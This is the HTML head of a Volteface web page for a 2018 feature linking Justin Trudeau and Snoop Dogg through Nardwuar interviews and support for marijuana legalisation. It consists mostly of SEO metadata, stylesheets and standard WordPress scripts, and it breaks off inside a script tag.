

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/
body_size: 31380
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://volteface.me/app/uploads/2022/09/black-circle-2.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://volteface.me/app/uploads/2022/09/black-circle-2.png">
	    <link rel="alternate" type="application/rss+xml" title="Volteface RSS Feed"
          href="https://volteface.me/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Volteface Atom Feed"
          href="https://volteface.me/feed/atom/"/>
    <link rel="pingback" href="https://volteface.me/wp/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://volteface.me/app/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.elementor-add-section-area-button.penci-library-modal-btn:hover, .penci-library-modal-btn:hover{background: #6eb48c;opacity: 0.7}.elementor-add-section-area-button.penci-library-modal-btn, .penci-library-modal-btn {margin-left: 5px;background: #6eb48c;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://volteface.me/app/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle) - Volteface</title>
	<link rel="canonical" href="https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle) - Volteface" />
	<meta property="og:description" content="&nbsp; Both have been interviewed by Nardwuar and both support marijuana legalisation. 2 Nardwuar videos &nbsp; Canada&#8217;s Liberals. Merry Jane Media" />
	<meta property="og:url" content="https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/" />
	<meta property="og:site_name" content="Volteface" />
	<meta property="article:published_time" content="2018-01-16T07:36:39+00:00" />
	<meta name="author" content="Alastair Moore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@VoltefaceHub" />
	<meta name="twitter:site" content="@VoltefaceHub" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alastair Moore" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/#article","isPartOf":{"@id":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/"},"author":{"name":"Alastair Moore","@id":"https://volteface.me/#/schema/person/eb4fa5ae3615bd94408da3093e8ca3ce"},"headline":"What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle)","datePublished":"2018-01-16T07:36:39+00:00","dateModified":"2018-01-16T07:36:39+00:00","mainEntityOfPage":{"@id":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/"},"wordCount":33,"commentCount":0,"publisher":{"@id":"https://volteface.me/#organization"},"articleSection":["Features"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/#respond"]}]},{"@type":"WebPage","@id":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/","url":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/","name":"What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle) - Volteface","isPartOf":{"@id":"https://volteface.me/#website"},"datePublished":"2018-01-16T07:36:39+00:00","dateModified":"2018-01-16T07:36:39+00:00","breadcrumb":{"@id":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/"]}]},{"@type":"BreadcrumbList","@id":"https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://volteface.me/"},{"@type":"ListItem","position":2,"name":"What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle)"}]},{"@type":"WebSite","@id":"https://volteface.me/#website","url":"https://volteface.me/","name":"Volteface","description":"Drug Policy News and Insights","publisher":{"@id":"https://volteface.me/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volteface.me/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://volteface.me/#organization","name":"Volteface","url":"https://volteface.me/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://volteface.me/#/schema/logo/image/","url":"https://volteface.me/app/uploads/2022/06/black-circle-2.png","contentUrl":"https://volteface.me/app/uploads/2022/06/black-circle-2.png","width":905,"height":905,"caption":"Volteface"},"image":{"@id":"https://volteface.me/#/schema/logo/image/"},"sameAs":["https://x.com/VoltefaceHub"]},{"@type":"Person","@id":"https://volteface.me/#/schema/person/eb4fa5ae3615bd94408da3093e8ca3ce","name":"Alastair Moore","sameAs":["https://volteface.me/wp"],"url":"https://volteface.me/author/alastair-moore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Volteface &raquo; Feed" href="https://volteface.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Volteface &raquo; Comments Feed" href="https://volteface.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Volteface &raquo; What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle) Comments Feed" href="https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/volteface.me\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=be3167f072367cdbc40d09dbec55d6c6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://volteface.me/wp/wp-includes/css/dist/block-library/style.min.css?ver=be3167f072367cdbc40d09dbec55d6c6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='create-block-soledad-style-inline-css' type='text/css'>
.pchead-e-block {
    --pcborder-cl: #dedede;
    --pcaccent-cl: #6eb48c;
}
.heading1-style-1 > h1,
.heading2-style-1 > h2,
.heading3-style-1 > h3,
.heading4-style-1 > h4,
.heading5-style-1 > h5,
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    padding-bottom: 8px;
    border-bottom: 1px solid var(--pcborder-cl);
    overflow: hidden;
}
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    border-bottom-width: 0;
    position: relative;
}
.heading1-style-2 > h1:before,
.heading2-style-2 > h2:before,
.heading3-style-2 > h3:before,
.heading4-style-2 > h4:before,
.heading5-style-2 > h5:before {
    content: '';
    width: 50px;
    height: 2px;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: var(--pcaccent-cl);
    position: absolute;
}
.heading1-style-2 > h1:after,
.heading2-style-2 > h2:after,
.heading3-style-2 > h3:after,
.heading4-style-2 > h4:after,
.heading5-style-2 > h5:after {
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 20px;
    z-index: 1;
    background: var(--pcborder-cl);
    position: absolute;
}
.heading1-style-3 > h1,
.heading2-style-3 > h2,
.heading3-style-3 > h3,
.heading4-style-3 > h4,
.heading5-style-3 > h5,
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    position: relative;
    padding-left: 20px;
}
.heading1-style-3 > h1:before,
.heading2-style-3 > h2:before,
.heading3-style-3 > h3:before,
.heading4-style-3 > h4:before,
.heading5-style-3 > h5:before,
.heading1-style-4 > h1:before,
.heading2-style-4 > h2:before,
.heading3-style-4 > h3:before,
.heading4-style-4 > h4:before,
.heading5-style-4 > h5:before {
    width: 10px;
    height: 100%;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background: var(--pcaccent-cl);
}
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    padding: 10px 20px;
    background: #f1f1f1;
}
.heading1-style-5 > h1,
.heading2-style-5 > h2,
.heading3-style-5 > h3,
.heading4-style-5 > h4,
.heading5-style-5 > h5 {
    position: relative;
    z-index: 1;
}
.heading1-style-5 > h1:before,
.heading2-style-5 > h2:before,
.heading3-style-5 > h3:before,
.heading4-style-5 > h4:before,
.heading5-style-5 > h5:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 200px;
    height: 50%;
    transform: skew(-25deg) translateX(0);
    background: var(--pcaccent-cl);
    z-index: -1;
    opacity: 0.4;
}
.heading1-style-6 > h1,
.heading2-style-6 > h2,
.heading3-style-6 > h3,
.heading4-style-6 > h4,
.heading5-style-6 > h5 {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 4px;
    text-decoration-color: var(--pcaccent-cl);
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volteface.me/app/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://volteface.me/app/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1725269094' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://volteface.me/app/themes/soledad/main.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://volteface.me/app/themes/soledad/css/swiper-bundle.min.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://volteface.me/app/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://volteface.me/app/themes/soledad/css/penci-icon.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://volteface.me/app/themes/soledad-child/style.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://volteface.me/app/themes/soledad/css/social-counter.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://volteface.me/app/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://volteface.me/app/plugins/elementor/assets/css/frontend.min.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://volteface.me/app/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16838-css' href='https://volteface.me/app/uploads/elementor/css/post-16838.css?ver=1715981099' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://volteface.me/app/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://volteface.me/app/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://volteface.me/app/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://volteface.me/app/themes/soledad/style.css?ver=be3167f072367cdbc40d09dbec55d6c6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" async src="https://volteface.me/app/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
